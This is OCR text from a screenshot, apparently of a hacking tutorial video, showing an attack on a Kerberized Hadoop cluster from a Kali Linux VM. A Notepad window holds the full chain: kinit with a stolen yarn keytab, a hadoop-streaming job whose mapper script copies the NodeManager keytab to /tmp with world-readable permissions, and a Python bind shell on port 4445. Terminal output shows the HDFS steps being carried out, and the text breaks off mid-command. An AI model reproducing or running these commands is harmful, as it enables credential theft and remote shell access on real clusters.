 *Untitled - Notepad
File Edit View
klist -k /etc/security/keytabs/yarn.service.keytab
kinit yarn/hadoop.docker.com@EXAMPLE.COM -k -V -t
/etc/security/keytabs/yarn.service.keytab
./hadoop jar /usr/local/hadoop/share/hadoop/tools/lib/hadoop-
streaming-2.7.7.jar -input /tmp/test3.txt -output /tmp/tmp1 -mapper shell1.sh -
reducer NONE -file /tmp/shell1.sh -background
#!/bin/sh
cp /etc/security/keytabs/nm.service.keytab /tmp
chmod 777 /tmp/nm.server.keytab
python -c 'import
socket,os,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.bind(
("0.0.0.0",4445));s.listen(5);c,a=s.accept();os.dup2(c.fileno(),0);os.dup2(c.fi
leno(),1);os.dup2(c.fileno(),2);p=subprocess.call(["/bin/sh","-i"])'
Ln 6, Col 10 130% Windows (CRLF) UTF-8
Kali Linux (Kali Linux - Base Snapshot) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
NC
File Actions Edit View Help
VPN VPN 2 Terminal NC root@kali: /home/kali
Authenticated to Kerberos v5
[zp@hadoop bin]$ ./hdfs dfs -touchz /tmp/test2.txt
./hdfs dfs -touchz /tmp/test2.txt
22/06/23 04:48:40 WARN util.NativeCodeLoader: Unable to load na
tive-hadoop library for your platform... using builtin-java cla
sses where applicable
[zp@hadoop bin]$ ./hdfs dfs -ls /tmp/
./hdfs dfs -ls /tmp/
22/06/23 04:48:50 WARN util.NativeCodeLoader: Unable to load na
tive-hadoop library for your platform... using builtin-java cla
sses where applicable
Found 3 items
drwxrwxrwx - yarn hadoop_services 0 2021-10-15 10:52
/tmp/hadoop-yarn
-rw-r--r-- 1 zp root 0 2022-06-23 04:38
/tmp/test.txt
-rw-r--r-- 1 yarn root 0 2022-06-23 04:48
/tmp/test2.txt
[zp@hadoop bin]$ ./hdfs dfs -touchz /tmp/test3.txt
./hdfs dfs -touchz /tmp/test3.txt
22/06/23 04:56:18 WARN util.NativeCodeLoader: Unable to load na
tive-hadoop library for your platform... using builtin-java cla
sses where applicable
[zp@hadoop bin]$ echo "#!/bin/sh" > /tmp/
HACK SMARTER
Right Ctrl
12:00 AM
6/23/2022